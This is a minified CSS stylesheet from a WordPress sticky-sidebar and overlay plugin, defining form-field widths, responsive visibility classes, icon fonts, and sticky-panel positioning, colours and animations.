input[type="email"].otw-fourteen,input[type="number"].otw-fourteen,.otw-row input[type="number"].otw-fourteen,input[type="search"].otw-fourteen,.otw-row input[type="search"].otw-fourteen,input[type="tel"].otw-fourteen,.otw-row input[type="tel"].otw-fourteen,input[type="time"].otw-fourteen,.otw-row input[type="time"].otw-fourteen,input[type="url"].otw-fourteen,.otw-row input[type="url"].otw-fourteen,textarea.otw-fourteen,.otw-row textarea.otw-fourteen{width:100%!important}input[type="text"].otw-fifteen,.otw-row input[type="text"].otw-fifteen,input[type="password"].otw-fifteen,.otw-row input[type="password"].otw-fifteen,input[type="date"].otw-fifteen,.otw-row input[type="date"].otw-fifteen,input[type="datetime"].otw-fifteen,.otw-row input[type="datetime"].otw-fifteen,input[type="email"].otw-fifteen,.otw-row input[type="email"].otw-fifteen,input[type="number"].otw-fifteen,.otw-row input[type="number"].otw-fifteen,input[type="search"].otw-fifteen,.otw-row input[type="search"].otw-fifteen,input[type="tel"].otw-fifteen,.otw-row input[type="tel"].otw-fifteen,input[type="time"].otw-fifteen,.otw-row input[type="time"].otw-fifteen,input[type="url"].otw-fifteen,.otw-row input[type="url"].otw-fifteen,textarea.otw-fifteen,.otw-row textarea.otw-fifteen{width:100%!important}input[type="text"].otw-sixteen,.otw-row input[type="text"].otw-sixteen,input[type="password"].otw-sixteen,.otw-row input[type="password"].otw-sixteen,input[type="date"].otw-sixteen,.otw-row input[type="date"].otw-sixteen,input[type="datetime"].otw-sixteen,.otw-row input[type="datetime"].otw-sixteen,input[type="email"].otw-sixteen,.otw-row input[type="email"].otw-sixteen,input[type="number"].otw-sixteen,.otw-row input[type="number"].otw-sixteen,input[type="search"].otw-sixteen,.otw-row input[type="search"].otw-sixteen,input[type="tel"].otw-sixteen,.otw-row input[type="tel"].otw-sixteen,input[type="time"].otw-sixteen,.otw-row input[type="time"].otw-sixteen,input[type="url"].otw-sixteen,.otw-row input[type="url"].otw-sixteen,textarea.otw-sixteen,.otw-row textarea.otw-sixteen{width:100%!important}input[type="text"].otw-seventeen,.otw-row input[type="text"].otw-seventeen,input[type="password"].otw-seventeen,.otw-row input[type="password"].otw-seventeen,input[type="date"].otw-seventeen,.otw-row input[type="date"].otw-seventeen,input[type="datetime"].otw-seventeen,.otw-row input[type="datetime"].otw-seventeen,input[type="email"].otw-seventeen,.otw-row input[type="email"].otw-seventeen,input[type="number"].otw-seventeen,.otw-row input[type="number"].otw-seventeen,input[type="search"].otw-seventeen,.otw-row input[type="search"].otw-seventeen,input[type="tel"].otw-seventeen,.otw-row input[type="tel"].otw-seventeen,input[type="time"].otw-seventeen,.otw-row input[type="time"].otw-seventeen,input[type="url"].otw-seventeen,.otw-row input[type="url"].otw-seventeen,textarea.otw-seventeen,.otw-row textarea.otw-seventeen{width:100%!important}input[type="text"].otw-eighteen,.otw-row input[type="text"].otw-eighteen,input[type="password"].otw-eighteen,.otw-row input[type="password"].otw-eighteen,input[type="date"].otw-eighteen,.otw-row input[type="date"].otw-eighteen,input[type="datetime"].otw-eighteen,.otw-row input[type="datetime"].otw-eighteen,input[type="email"].otw-eighteen,.otw-row input[type="email"].otw-eighteen,input[type="number"].otw-eighteen,.otw-row input[type="number"].otw-eighteen,input[type="search"].otw-eighteen,.otw-row input[type="search"].otw-eighteen,input[type="tel"].otw-eighteen,.otw-row input[type="tel"].otw-eighteen,input[type="time"].otw-eighteen,.otw-row input[type="time"].otw-eighteen,input[type="url"].otw-eighteen,.otw-row input[type="url"].otw-eighteen,textarea.otw-eighteen,.otw-row textarea.otw-eighteen{width:100%!important}input[type="text"].otw-nineteen,.otw-row input[type="text"].otw-nineteen,input[type="password"].otw-nineteen,.otw-row input[type="password"].otw-nineteen,input[type="date"].otw-nineteen,.otw-row input[type="date"].otw-nineteen,input[type="datetime"].otw-nineteen,.otw-row input[type="datetime"].otw-nineteen,input[type="email"].otw-nineteen,.otw-row input[type="email"].otw-nineteen,input[type="number"].otw-nineteen,.otw-row input[type="number"].otw-nineteen,input[type="search"].otw-nineteen,.otw-row input[type="search"].otw-nineteen,input[type="tel"].otw-nineteen,.otw-row input[type="tel"].otw-nineteen,input[type="time"].otw-nineteen,.otw-row input[type="time"].otw-nineteen,input[type="url"].otw-nineteen,.otw-row input[type="url"].otw-nineteen,textarea.otw-nineteen,.otw-row textarea.otw-nineteen{width:100%!important}input[type="text"].otw-twenty,.otw-row input[type="text"].otw-twenty,input[type="password"].otw-twenty,.otw-row input[type="password"].otw-twenty,input[type="date"].otw-twenty,.otw-row input[type="date"].otw-twenty,input[type="datetime"].otw-twenty,.otw-row input[type="datetime"].otw-twenty,input[type="email"].otw-twenty,.otw-row input[type="email"].otw-twenty,input[type="number"].otw-twenty,.otw-row input[type="number"].otw-twenty,input[type="search"].otw-twenty,.otw-row input[type="search"].otw-twenty,input[type="tel"].otw-twenty,.otw-row input[type="tel"].otw-twenty,input[type="time"].otw-twenty,.otw-row input[type="time"].otw-twenty,input[type="url"].otw-twenty,.otw-row input[type="url"].otw-twenty,textarea.otw-twenty,.otw-row textarea.otw-twenty{width:100%!important}input[type="text"].otw-twentyone,.otw-row input[type="text"].otw-twentyone,input[type="password"].otw-twentyone,.otw-row input[type="password"].otw-twentyone,input[type="date"].otw-twentyone,.otw-row input[type="date"].otw-twentyone,input[type="datetime"].otw-twentyone,.otw-row input[type="datetime"].otw-twentyone,input[type="email"].otw-twentyone,.otw-row input[type="email"].otw-twentyone,input[type="number"].otw-twentyone,.otw-row input[type="number"].otw-twentyone,input[type="search"].otw-twentyone,.otw-row input[type="search"].otw-twentyone,input[type="tel"].otw-twentyone,.otw-row input[type="tel"].otw-twentyone,input[type="time"].otw-twentyone,.otw-row input[type="time"].otw-twentyone,input[type="url"].otw-twentyone,.otw-row input[type="url"].otw-twentyone,textarea.otw-twentyone,.otw-row textarea.otw-twentyone{width:100%!important}input[type="text"].otw-twentytwo,.otw-row input[type="text"].otw-twentytwo,input[type="password"].otw-twentytwo,.otw-row input[type="password"].otw-twentytwo,input[type="date"].otw-twentytwo,.otw-row input[type="date"].otw-twentytwo,input[type="datetime"].otw-twentytwo,.otw-row input[type="datetime"].otw-twentytwo,input[type="email"].otw-twentytwo,.otw-row input[type="email"].otw-twentytwo,input[type="number"].otw-twentytwo,.otw-row input[type="number"].otw-twentytwo,input[type="search"].otw-twentytwo,.otw-row input[type="search"].otw-twentytwo,input[type="tel"].otw-twentytwo,.otw-row input[type="tel"].otw-twentytwo,input[type="time"].otw-twentytwo,.otw-row input[type="time"].otw-twentytwo,input[type="url"].otw-twentytwo,.otw-row input[type="url"].otw-twentytwo,textarea.otw-twentytwo,.otw-row textarea.otw-twentytwo{width:100%!important}input[type="text"].otw-twentythree,.otw-row input[type="text"].otw-twentythree,input[type="password"].otw-twentythree,.otw-row input[type="password"].otw-twentythree,input[type="date"].otw-twentythree,.otw-row input[type="date"].otw-twentythree,input[type="datetime"].otw-twentythree,.otw-row input[type="datetime"].otw-twentythree,input[type="email"].otw-twentythree,.otw-row input[type="email"].otw-twentythree,input[type="number"].otw-twentythree,.otw-row input[type="number"].otw-twentythree,input[type="search"].otw-twentythree,.otw-row input[type="search"].otw-twentythree,input[type="tel"].otw-twentythree,.otw-row input[type="tel"].otw-twentythree,input[type="time"].otw-twentythree,.otw-row input[type="time"].otw-twentythree,input[type="url"].otw-twentythree,.otw-row input[type="url"].otw-twentythree,textarea.otw-twentythree,.otw-row textarea.otw-twentythree{width:100%!important}input[type="text"].otw-twentyfour,.otw-row input[type="text"].otw-twentyfour,input[type="password"].otw-twentyfour,.otw-row input[type="password"].otw-twentyfour,input[type="date"].otw-twentyfour,.otw-row input[type="date"].otw-twentyfour,input[type="datetime"].otw-twentyfour,.otw-row input[type="datetime"].otw-twentyfour,input[type="email"].otw-twentyfour,.otw-row input[type="email"].otw-twentyfour,input[type="number"].otw-twentyfour,.otw-row input[type="number"].otw-twentyfour,input[type="search"].otw-twentyfour,.otw-row input[type="search"].otw-twentyfour,input[type="tel"].otw-twentyfour,.otw-row input[type="tel"].otw-twentyfour,input[type="time"].otw-twentyfour,.otw-row input[type="time"].otw-twentyfour,input[type="url"].otw-twentyfour,.otw-row input[type="url"].otw-twentyfour,textarea.otw-twentyfour,.otw-row textarea.otw-twentyfour{width:100%!important}}.show-for-small,.show-for-medium,.show-for-medium-down,.hide-for-large,.hide-for-large-up,.show-for-xlarge,.show-for-print{display:none!important}.hide-for-small,.hide-for-medium,.hide-for-medium-down,.show-for-large,.show-for-large-up,.hide-for-xlarge,.hide-for-print{display:inherit!important}@media only screen and (min-width:1441px){.hide-for-small,.hide-for-medium,.hide-for-medium-down,.hide-for-large,.show-for-large-up,.show-for-xlarge{display:inherit!important}.show-for-small,.show-for-medium,.show-for-medium-down,.show-for-large,.hide-for-large-up,.hide-for-xlarge{display:none!important}}@media only screen and (max-width:1279px) and (min-width:768px){.hide-for-small,.show-for-medium,.show-for-medium-down,.hide-for-large,.hide-for-large-up,.hide-for-xlarge{display:inherit!important}.show-for-small,.hide-for-medium,.hide-for-medium-down,.show-for-large,.show-for-large-up,.show-for-xlarge{display:none!important}}@media only screen and (max-width:767px){.show-for-small,.hide-for-medium,.show-for-medium-down,.hide-for-large,.hide-for-large-up,.hide-for-xlarge{display:inherit!important}.hide-for-small,.show-for-medium,.hide-for-medium-down,.show-for-large,.show-for-large-up,.show-for-xlarge{display:none!important}}@font-face{font-display:swap;font-family:"GeneralFoundicons";src:url(https://multiteka.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/fonts/general_foundicons.eot);src:url("https://multiteka.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/fonts/general_foundicons.eot?#iefix") format("embedded-opentype"),url(https://multiteka.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/fonts/general_foundicons.woff) format("woff"),url(https://multiteka.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/fonts/general_foundicons.ttf) format("truetype"),url("https://multiteka.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/fonts/general_foundicons.svg#GeneralFoundicons") format("svg");font-weight:400;font-style:normal}[class*="foundicon-"]{display:inline;width:auto;height:auto;line-height:inherit;vertical-align:baseline;background-image:none;background-position:0 0;background-repeat:repeat}[class*="foundicon-"]:before{font-family:"GeneralFoundicons";font-weight:400;font-style:normal;text-decoration:inherit}.foundicon-settings:before{content:"\f000"}.foundicon-heart:before{content:"\f001"}.foundicon-star:before{content:"\f002"}.foundicon-plus:before{content:"\f003"}.foundicon-minus:before{content:"\f004"}.foundicon-checkmark:before{content:"\f005"}.foundicon-remove:before{content:"\f006"}.foundicon-mail:before{content:"\f007"}.foundicon-calendar:before{content:"\f008"}.foundicon-page:before{content:"\f009"}.foundicon-tools:before{content:"\f00a"}.foundicon-globe:before{content:"\f00b"}.foundicon-home:before{content:"\f00c"}.foundicon-quote:before{content:"\f00d"}.foundicon-people:before{content:"\f00e"}.foundicon-monitor:before{content:"\f00f"}.foundicon-laptop:before{content:"\f010"}.foundicon-phone:before{content:"\f011"}.foundicon-cloud:before{content:"\f012"}.foundicon-error:before{content:"\f013"}.foundicon-right-arrow:before{content:"\f014"}.foundicon-left-arrow:before{content:"\f015"}.foundicon-up-arrow:before{content:"\f016"}.foundicon-down-arrow:before{content:"\f017"}.foundicon-trash:before{content:"\f018"}.foundicon-add-doc:before{content:"\f019"}.foundicon-edit:before{content:"\f01a"}.foundicon-lock:before{content:"\f01b"}.foundicon-unlock:before{content:"\f01c"}.foundicon-refresh:before{content:"\f01d"}.foundicon-paper-clip:before{content:"\f01e"}.foundicon-video:before{content:"\f01f"}.foundicon-photo:before{content:"\f020"}.foundicon-graph:before{content:"\f021"}.foundicon-idea:before{content:"\f022"}.foundicon-mic:before{content:"\f023"}.foundicon-cart:before{content:"\f024"}.foundicon-address-book:before{content:"\f025"}.foundicon-compass:before{content:"\f026"}.foundicon-flag:before{content:"\f027"}.foundicon-location:before{content:"\f028"}.foundicon-clock:before{content:"\f029"}.foundicon-folder:before{content:"\f02a"}.foundicon-inbox:before{content:"\f02b"}.foundicon-website:before{content:"\f02c"}.foundicon-smiley:before{content:"\f02d"}.foundicon-search:before{content:"\f02e"}@font-face{font-display:swap;font-family:"SocialFoundicons";src:url(https://multiteka.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/fonts/social_foundicons.eot);src:url("https://multiteka.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/fonts/social_foundicons.eot?#iefix") format("embedded-opentype"),url(https://multiteka.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/fonts/social_foundicons.woff) format("woff"),url(https://multiteka.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/fonts/social_foundicons.ttf) format("truetype"),url("https://multiteka.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/fonts/social_foundicons.svg#SocialFoundicons") format("svg");font-weight:400;font-style:normal}[class*="foundicon-"]{display:inline;width:auto;height:auto;line-height:inherit;vertical-align:baseline;background-image:none;background-position:0 0;background-repeat:repeat}[class*="foundicon-"]:before{font-family:"SocialFoundicons";font-weight:400;font-style:normal;text-decoration:inherit}.foundicon-thumb-up:before{content:"\f000"}.foundicon-thumb-down:before{content:"\f001"}.foundicon-rss:before{content:"\f002"}.foundicon-facebook:before{content:"\f003"}.foundicon-twitter:before{content:"\f004"}.foundicon-pinterest:before{content:"\f005"}.foundicon-github:before{content:"\f006"}.foundicon-path:before{content:"\f007"}.foundicon-linkedin:before{content:"\f008"}.foundicon-dribbble:before{content:"\f009"}.foundicon-stumble-upon:before{content:"\f00a"}.foundicon-behance:before{content:"\f00b"}.foundicon-reddit:before{content:"\f00c"}.foundicon-google-plus:before{content:"\f00d"}.foundicon-youtube:before{content:"\f00e"}.foundicon-vimeo:before{content:"\f00f"}.foundicon-flickr:before{content:"\f010"}.foundicon-slideshare:before{content:"\f011"}.foundicon-picassa:before{content:"\f012"}.foundicon-skype:before{content:"\f013"}.foundicon-steam:before{content:"\f014"}.foundicon-instagram:before{content:"\f015"}.foundicon-foursquare:before{content:"\f016"}.foundicon-delicious:before{content:"\f017"}.foundicon-chat:before{content:"\f018"}.foundicon-torso:before{content:"\f019"}.foundicon-tumblr:before{content:"\f01a"}.foundicon-video-chat:before{content:"\f01b"}.foundicon-digg:before{content:"\f01c"}.foundicon-wordpress:before{content:"\f01d"}.otw-hide-label,.otw-show-label{color:#fff;font-size:12px;margin-bottom:0;padding:10px 10px;z-index:100000;cursor:pointer}.otw-show-label{padding:10px 10px;display:block;position:absolute}.otw-hide-label{padding:10px 10px;position:absolute;display:block}.otw-sticky{position:absolute;z-index:99999}.otw-sticky .otw-sticky-content{padding:10px 0;position:relative}.otw-sticky .otw-sticky-content-inner{margin:0 auto}.otw-sticky.fixed-position{position:fixed}.otw-sticky.otw-align-left{text-align:left}.otw-sticky.otw-align-center{text-align:center}.otw-sticky.otw-align-right{text-align:right}.otw-sticky.otw-sticky-once .otw-show-label{display:none}.otw-sticky.otw-slide-animation .otw-sticky-content,.otw-sticky.otw-slide-animation .otw-show-label,.otw-sticky.otw-slide-animation .otw-hide-label{-webkit-transition:all 0.6s ease-in-out,1s;-moz-transition:all 0.6s ease-in-out,1s;-o-transition:all 0.6s ease-in-out,1s;transition:all 0.6s ease-in-out,1s}.otw-sticky.otw-fade-animation .otw-sticky-content,.otw-sticky.otw-fade-animation .otw-show-label,.otw-sticky.otw-fade-animation .otw-hide-label{-webkit-transition:opacity 0.6s ease-in-out,1s;-moz-transition:opacity 0.6s ease-in-out,1s;-o-transition:opacity 0.6s ease-in-out,1s;transition:opacity 0.6s ease-in-out,1s}.otw-sticky.otw-fade-animation.otw-show-sticky .otw-sticky-content,.otw-sticky.otw-fade-animation.otw-show-sticky .otw-hide-label{opacity:1}.otw-sticky.otw-fade-animation.otw-show-sticky .otw-show-label{opacity:0}.otw-sticky.otw-fade-animation.otw-hide-sticky .otw-sticky-content,.otw-sticky.otw-fade-animation.otw-hide-sticky .otw-hide-label{opacity:0}.otw-sticky.otw-fade-animation.otw-hide-sticky .otw-show-label{opacity:1}.otw-sticky.otw-full-bar.otw-top-sticky,.otw-sticky.otw-full-bar.otw-bottom-sticky{width:100%}.otw-sticky.otw-full-bar.otw-top-sticky .otw-btn-horizontal.otw-show-label,.otw-sticky.otw-full-bar.otw-top-sticky .otw-hide-label,.otw-sticky.otw-full-bar.otw-bottom-sticky .otw-show-label,.otw-sticky.otw-full-bar.otw-bottom-sticky .otw-hide-label{right:30px}.otw-sticky.otw-full-bar.otw-left-sticky,.otw-sticky.otw-full-bar.otw-right-sticky{height:100%}.otw-sticky.otw-full-bar.otw-left-sticky .otw-hide-label,.otw-sticky.otw-full-bar.otw-left-sticky .otw-show-label,.otw-sticky.otw-full-bar.otw-right-sticky .otw-hide-label,.otw-sticky.otw-full-bar.otw-right-sticky .otw-show-label{top:30px;right:auto}.otw-sticky.otw-full-bar.otw-left-sticky .otw-sticky-content,.otw-sticky.otw-full-bar.otw-right-sticky .otw-sticky-content{height:100%}.otw-sticky.otw-side-box.otw-top-sticky,.otw-sticky.otw-side-box.otw-bottom-sticky{margin:0 auto}.otw-sticky.otw-side-box.otw-top-sticky .otw-btn-horizontal.otw-show-label,.otw-sticky.otw-side-box.otw-top-sticky .otw-hide-label,.otw-sticky.otw-side-box.otw-bottom-sticky .otw-btn-horizontal.otw-show-label,.otw-sticky.otw-side-box.otw-bottom-sticky .otw-hide-label{right:0}.otw-sticky.otw-side-box.otw-left-sticky,.otw-sticky.otw-side-box.otw-right-sticky{top:10%;bottom:10%}.otw-sticky.otw-side-box.otw-bottom-sticky .otw-btn-vertical.otw-show-label{right:30px}.otw-sticky.otw-side-box.otw-left-sticky .otw-hide-label,.otw-sticky.otw-side-box.otw-left-sticky .otw-show-label,.otw-sticky.otw-side-box.otw-right-sticky .otw-hide-label,.otw-sticky.otw-side-box.otw-right-sticky .otw-show-label{top:0;right:auto}.otw-sticky.otw-top-sticky{bottom:auto;left:0;right:0;top:0}.otw-sticky.otw-top-sticky.otw-show-sticky .otw-sticky-content{margin-top:0}.otw-sticky.otw-top-sticky.otw-show-sticky .otw-btn-horizontal.otw-show-label{margin-top:-100%}.otw-sticky.otw-top-sticky.otw-show-sticky .otw-hide-label{top:100%}.otw-sticky.otw-top-sticky.otw-hide-sticky .otw-sticky-content{margin-top:-200%}.otw-sticky.otw-top-sticky.otw-hide-sticky .otw-btn-horizontal.otw-show-label{margin-top:0}.otw-sticky.otw-top-sticky.otw-show-sticky .otw-btn-vertical.otw-show-label{top:-2000px}.otw-sticky.otw-top-sticky.otw-hide-sticky .otw-btn-vertical.otw-show-label{top:0}.otw-sticky.otw-top-sticky .otw-btn-vertical.otw-show-label{left:100%;margin-left:-30px}.otw-sticky.otw-top-sticky.otw-hide-sticky .otw-hide-label{top:-100px}.otw-sticky.otw-top-sticky.otw-fade-animation .otw-sticky-content{margin-top:0!important}.otw-sticky.otw-top-sticky.otw-fade-animation.otw-show-sticky .otw-btn-horizontal.otw-show-label{margin-top:0}.otw-sticky.otw-top-sticky.otw-fade-animation.otw-show-sticky .otw-btn-vertical.otw-show-label{top:0}.otw-sticky.otw-top-sticky.otw-fade-animation.otw-hide-sticky .otw-btn-vertical.otw-show-label{top:0}.otw-sticky.otw-top-sticky.otw-fade-animation.otw-hide-sticky .otw-hide-label{top:100%}.otw-sticky.otw-bottom-sticky{bottom:0;left:0;right:0;top:auto}.otw-sticky.otw-bottom-sticky.otw-show-sticky .otw-sticky-content{bottom:-1px}.otw-sticky.otw-bottom-sticky.otw-show-sticky .otw-show-label{bottom:-100%;margin-top:0}.otw-sticky.otw-bottom-sticky.otw-show-sticky .otw-hide-label{bottom:100%}.otw-side-box.otw-sticky.otw-bottom-sticky.otw-show-sticky .otw-hide-label{margin-bottom:-1px}.otw-sticky.otw-bottom-sticky.otw-hide-sticky .otw-sticky-content{bottom:-1200px}.otw-sticky.otw-bottom-sticky.otw-hide-sticky .otw-show-label{bottom:0}.otw-sticky.otw-bottom-sticky.otw-hide-sticky .otw-btn-vertical.otw-show-label{margin-right:30px}.otw-sticky.otw-bottom-sticky.otw-show-sticky .otw-btn-vertical.otw-show-label{margin-right:30px;bottom:-1200px}.otw-sticky.otw-bottom-sticky.otw-hide-sticky .otw-hide-label{//margin-top:100%;bottom:-100%}.otw-sticky.otw-bottom-sticky.otw-fade-animation .otw-sticky-content{bottom:0!important;margin-bottom:0!important}.otw-sticky.otw-bottom-sticky.otw-fade-animation.otw-show-sticky .otw-show-label{bottom:0}.otw-sticky.otw-bottom-sticky.otw-fade-animation.otw-hide-sticky .otw-hide-label{bottom:100%}.otw-sticky.otw-left-sticky{bottom:0;left:0;right:auto;top:0}.otw-sticky.otw-left-sticky .otw-show-label{right:auto}.otw-sticky.otw-left-sticky .otw-hide-label{white-space:nowrap}.otw-sticky.otw-left-sticky.otw-show-sticky .otw-sticky-content{margin-left:0}.otw-sticky.otw-left-sticky.otw-show-sticky .otw-btn-horizontal.otw-show-label{left:-2000px;max-width:2000px}.otw-sticky.otw-left-sticky.otw-show-sticky .otw-hide-label{left:100%}.otw-sticky.otw-left-sticky.otw-hide-sticky .otw-sticky-content{margin-left:-1200px}.otw-sticky.otw-left-sticky.otw-hide-sticky .otw-btn-horizontal.otw-show-label{left:0}.otw-sticky.otw-left-sticky.otw-hide-sticky .otw-btn-vertical.otw-show-label{left:100%}.otw-sticky.otw-left-sticky.otw-show-sticky .otw-btn-vertical.otw-show-label{left:-100%;margin-left:0}.otw-sticky.otw-left-sticky.otw-hide-sticky .otw-hide-label{left:-2000px;max-width:2000px}.otw-sticky.otw-left-sticky.otw-fade-animation .otw-sticky-content{margin-left:0!important}.otw-sticky.otw-left-sticky.otw-fade-animation.otw-show-sticky .otw-btn-horizontal.otw-show-label{left:0}.otw-sticky.otw-left-sticky.otw-fade-animation.otw-hide-sticky .otw-btn-vertical.otw-show-label{left:0}.otw-sticky.otw-left-sticky.otw-fade-animation.otw-show-sticky .otw-btn-vertical.otw-show-label{left:0}.otw-sticky.otw-left-sticky.otw-fade-animation.otw-hide-sticky .otw-hide-label{left:100%}.otw-sticky.otw-right-sticky{bottom:0;left:auto;right:0;top:0}.otw-sticky.otw-right-sticky .otw-btn-horizontal.otw-show-label{top:0}.otw-sticky.otw-right-sticky.otw-show-sticky .otw-btn-horizontal.otw-show-label{right:-2000px;max-width:2000px}.otw-sticky.otw-right-sticky.otw-hide-sticky .otw-btn-horizontal.otw-show-label{right:100%}.otw-sticky.otw-right-sticky.otw-hide-sticky .otw-btn-vertical.otw-show-label{left:0}.otw-sticky.otw-right-sticky.otw-show-sticky .otw-btn-vertical.otw-show-label{left:150%}.otw-sticky.otw-right-sticky .otw-hide-label{white-space:nowrap}.otw-sticky.otw-right-sticky.otw-show-sticky .otw-sticky-content{margin-right:0}.otw-sticky.otw-right-sticky.otw-show-sticky .otw-hide-label{right:100%}.otw-sticky.otw-right-sticky.otw-hide-sticky .otw-sticky-content{margin-right:-1200px}.otw-sticky.otw-right-sticky.otw-hide-sticky .otw-hide-label{right:-2000px;max-width:2000px}.otw-sticky.otw-right-sticky.otw-fade-animation .otw-sticky-content{margin-right:0!important}.otw-sticky.otw-right-sticky.otw-fade-animation.otw-hide-sticky .otw-btn-horizontal.otw-show-label{right:0}.otw-sticky.otw-right-sticky.otw-fade-animation.otw-show-sticky .otw-btn-horizontal.otw-show-label{right:0}.otw-sticky.otw-right-sticky.otw-fade-animation.otw-hide-sticky .otw-btn-vertical.otw-show-label{left:100%}.otw-sticky.otw-right-sticky.otw-fade-animation.otw-show-sticky .otw-btn-vertical.otw-show-label{left:100%}.otw-sticky.otw-right-sticky.otw-fade-animation.otw-show-sticky .otw-hide-label{right:100%}.otw-sticky.otw-right-sticky.otw-fade-animation.otw-hide-sticky .otw-hide-label{right:100%}.otw-white-popup{position:relative;background:#FFF;padding:20px;width:auto;margin:20px auto}.otw-sticky-shadow-small{-webkit-box-shadow:0 2px 5px rgba(0,0,0,.35);-moz-box-shadow:0 2px 5px rgba(0,0,0,.35);box-shadow:0 2px 5px rgba(0,0,0,.35)}.otw-sticky-shadow-large{-webkit-box-shadow:0 8px 20px 5px rgba(0,0,0,.15);-moz-box-shadow:0 8px 20px 5px rgba(0,0,0,.15);box-shadow:0 8px 20px 5px rgba(0,0,0,.15)}.otw-sticky-border-type-solid{border-style:solid}.otw-sticky-border-type-dashed{border-style:dashed}.otw-sticky-border-type-dotted{border-style:dotted}.otw-sticky-rounded-border-3{-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px}.otw-sticky-rounded-border-5{-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px}.otw-sticky-rounded-border-10{-webkit-border-radius:10px;-moz-border-radius:10px;-ms-border-radius:10px;-o-border-radius:10px;border-radius:10px}.otw-sticky-border-black{border-color:#1c1c1c}.otw-sticky-border-white{border-color:#fff}.otw-sticky-border-red{border-color:#ff1d25}.otw-sticky-border-orange{border-color:#ff931e}.otw-sticky-border-green{border-color:#8cc63f}.otw-sticky-border-greenish{border-color:#23d7af}.otw-sticky-border-aqua{border-color:#3fa9f5}.otw-sticky-border-blue{border-color:#2356d7}.otw-sticky-border-pink{border-color:#ff7bac}.otw-sticky-border-purple{border-color:#915ecc}.otw-sticky-border-silver{border-color:#d8d8d8}.otw-sticky-border-brown{border-color:#c69c6d}.otw-sticky-transparent{background:transparent}.otw-sticky-background-red{background:#ff1d25}.otw-sticky-background-orange{background:#ff931e}.otw-sticky-background-green{background:#8cc63f}.otw-sticky-background-greenish{background:#23d7af}.otw-sticky-background-aqua{background:#3fa9f5}.otw-sticky-background-blue{background:#2356d7}.otw-sticky-background-pink{background:#ff7bac}.otw-sticky-background-purple{background:#915ecc}.otw-sticky-background-silver{background:#d8d8d8}.otw-sticky-background-brown{background:#c69c6d}.otw-sticky-background-black{background:#1c1c1c}.otw-sticky-background-white{background:#fff}.otw-sticky-background-light-red{background:#ffd0d1}.otw-sticky-background-light-orange{background:#ffe9d0}.otw-sticky-background-light-green{background:#deefc9}.otw-sticky-background-light-greenish{background:#b9f4e7}.otw-sticky-background-light-aqua{background:#e9f5fe}.otw-sticky-background-light-blue{background:#b9caf4}.otw-sticky-background-light-pink{background:#fff0f6}.otw-sticky-background-light-purple{background:#eee6f7}.otw-sticky-background-light-silver{background:#f9f9f9}.otw-sticky-background-light-brown{background:#f8f3ed}.otw-sticky-background-light-black{background:#757575}.otw-sticky-background-light-white{background:#fff}.otw-sticky-background-pattern-1{background:transparent var(--wpr-bg-46966ce4-cbe8-4c1a-9302-2a9cddc93177) repeat}.otw-sticky-background-pattern-2{background:transparent var(--wpr-bg-dd66ddc6-3675-4ac6-b413-7adc0d1092d7) repeat}.otw-sticky-background-pattern-3{background:transparent var(--wpr-bg-fbb40496-875e-4224-aa1e-719fefe2b880) repeat}.otw-sticky-background-pattern-4{background:transparent var(--wpr-bg-6db7789f-1595-4857-936a-85bab15711af) repeat}.otw-sticky-background-pattern-5{background:transparent var(--wpr-bg-13a8d7ff-e7a4-433d-ace7-35f3e68120cb) repeat}.otw-sticky-background-pattern-6{background:transparent var(--wpr-bg-0e0dfc2c-9edb-4671-b2c5-e71efff31eb1) repeat}.otw-sticky-background-pattern-7{background:transparent var(--wpr-bg-634e6191-3929-488b-af78-b3a300172c5a) repeat}.otw-sticky-background-pattern-8{background:transparent var(--wpr-bg-69db8d51-2292-4fd9-9c1b-e85b59530f57) repeat}.otw-sticky-background-pattern-9{background:transparent var(--wpr-bg-cd5436d0-a299-4ddb-ad92-201b5b30da49) repeat}.otw-sticky-background-pattern-10{background:transparent var(--wpr-bg-693a2033-c145-491b-b55a-010eb4e36349) repeat}.mfp-bg.otw-red-overlay{background:#ff1d25}.mfp-bg.otw-orange-overlay{background:#ff931e}.mfp-bg.otw-green-overlay{background:#8cc63f}.mfp-bg.otw-greenish-overlay{background:#23d7af}.mfp-bg.otw-aqua-overlay{background:#3fa9f5}.mfp-bg.otw-blue-overlay{background:#2356d7}.mfp-bg.otw-pink-overlay{background:#ff7bac}.mfp-bg.otw-purple-overlay{background:#915ecc}.mfp-bg.otw-silver-overlay{background:#d8d8d8}.mfp-bg.otw-brown-overlay{background:#c69c6d}.mfp-bg.otw-black-overlay{background:#1c1c1c}.mfp-bg.otw-white-overlay{background:#fff}.mfp-bg.otw-overlay-pattern-1,#otw-overwray-background-wrapper.otw-overlay-pattern-1{background:transparent var(--wpr-bg-07d31d5b-22ef-4591-8308-f3faea437327) repeat}.mfp-bg.otw-overlay-pattern-2,#otw-overwray-background-wrapper.otw-overlay-pattern-2{background:transparent var(--wpr-bg-0c55fdf2-2cfc-4dde-bed6-1f50b52f13e0) repeat}.mfp-bg.otw-overlay-pattern-3,#otw-overwray-background-wrapper.otw-overlay-pattern-3{background:transparent var(--wpr-bg-f2ad64b2-d6a7-4bb8-b262-d6982355f443) repeat}.mfp-bg.otw-overlay-pattern-4,#otw-overwray-background-wrapper.otw-overlay-pattern-4{background:transparent var(--wpr-bg-2bff0ceb-4448-469e-9674-0fd549b3a33d) repeat}.mfp-bg.otw-overlay-pattern-5,#otw-overwray-background-wrapper.otw-overlay-pattern-5{background:transparent var(--wpr-bg-963ec17d-7c44-48e5-bc6c-51e8a80cfe8f) repeat}.mfp-bg.otw-overlay-pattern-6,#otw-overwray-background-wrapper.otw-overlay-pattern-6{background:transparent 